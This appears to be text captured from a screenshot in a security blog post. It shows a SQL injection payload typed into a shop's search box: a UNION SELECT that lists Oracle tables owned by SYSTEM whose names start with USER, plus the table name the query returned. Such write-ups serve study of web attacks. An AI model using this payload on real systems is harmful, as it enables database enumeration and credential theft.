 WE LIKE TO
SHOP
-1' union select table_name,null from all_tables where
owner='SYSTEM' and table_name like 'USER%'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
USERS_KVHXKJ
AaronLuo's Blog from blog.bk3.info